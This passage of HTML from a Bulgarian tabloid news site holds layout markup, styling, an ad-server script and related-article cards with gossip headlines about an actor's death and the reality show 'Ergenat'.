                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_0fb td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_0fb{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_0fb.td-a-rec{
					text-align: center;
				}.tdi_146_0fb .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_997" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_4ee  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_4ee{
                    min-height: 0;
                }.tdi_148_4ee,
				.tdi_148_4ee .tdc-columns{
				    display: block;
				}.tdi_148_4ee .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_989  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_989{
                    vertical-align: baseline;
                }.tdi_150_989 .wpb_wrapper,
				.tdi_150_989 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_989 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_989 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_bb7  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_bb7{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_8e7  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_8e7{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_e92  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_e92{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_e92{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_e92{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_e92{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_f6a td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_f6a" >
<style>

/* inline tdc_css att */

.tdi_157_f6a{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_f6a .td-block-title a,
				.tdi_157_f6a .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_f6a .td-block-title a,
				.tdi_157_f6a .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_f6a .td-block-title a,
				.tdi_157_f6a .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_f6a .td-block-title a,
				.tdi_157_f6a .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_896" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_962  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_962{
                    min-height: 0;
                }.tdi_159_962,
				.tdi_159_962 .tdc-columns{
				    display: block;
				}.tdi_159_962 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_8e8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_8e8{
                    vertical-align: baseline;
                }.tdi_161_8e8 .wpb_wrapper,
				.tdi_161_8e8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_8e8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_8e8 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_646 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_646" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_646{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_646{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_646{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_646 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_646 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_646 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_646 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_646 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_646 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_646 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_646 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_646 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_646 .td-post-vid-time{
					display: block;
				}.tdi_162_646 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_646 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_646 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_646 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_646 .td-read-more{
					display: none;
				}.tdi_162_646 .td-module-comments{
					display: none;
				}.tdi_162_646 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_646 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_646 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_646 .td-post-category:hover{
					color: #000000;
				}.tdi_162_646 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_646 .td-post-author-name a{
					color: #666666;
				}.tdi_162_646 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_646 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_646 .td-editor-date,
				.tdi_162_646 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_646 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_646 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_646 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_646 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_646 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_646 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_646 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_646 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_646 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_646 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_646 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_646 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_646 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_646 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_646 .td-post-author-name{
					display: none;
				}.tdi_162_646 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_646 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_646 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_646 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_646 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_646 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_646 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_646 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_646 .td-post-author-name{
					display: none;
				}.tdi_162_646 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_646 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_646 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_646 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_646 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_646 = new tdBlock();
block_tdi_162_646.id = "tdi_162_646";
block_tdi_162_646.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":54979,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_646","tdc_css_class":"tdi_162_646","tdc_css_class_style":"tdi_162_646_rand_style"}';
block_tdi_162_646.td_column_number = "3";
block_tdi_162_646.block_type = "tdb_single_related";
block_tdi_162_646.post_count = "4";
block_tdi_162_646.found_posts = "3271";
block_tdi_162_646.header_color = "";
block_tdi_162_646.ajax_pagination_infinite_stop = "";
block_tdi_162_646.max_num_pages = "818";
tdBlocksArray.push(block_tdi_162_646);
</script><div id=tdi_162_646 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-485x334.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
